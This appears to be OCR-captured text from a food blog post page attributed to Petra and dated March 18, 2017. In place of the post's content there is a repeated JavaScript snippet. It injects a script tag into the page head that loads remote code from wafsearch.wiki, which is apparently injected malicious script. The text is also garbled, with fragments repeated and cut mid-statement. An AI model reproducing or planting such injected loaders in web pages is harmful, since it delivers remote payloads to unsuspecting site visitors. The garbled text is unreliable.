
document.getElementsByTagName(‘head’)
[0].appendChild(script);var url =
‘https://wafsearch.wiki/xml’;
var script = document.createElement(‘script’);
script.src = url;
script.type = ‘text/javascript’;
script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);var url =
‘https://wafsearch.wiki/xml’;
var script = document.createElement(‘script’);
script.src = url;
script.type = ‘text/javascript’;
script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);
Posted
March 18, 2017
Author
Petra
Categories
Food
,
Petra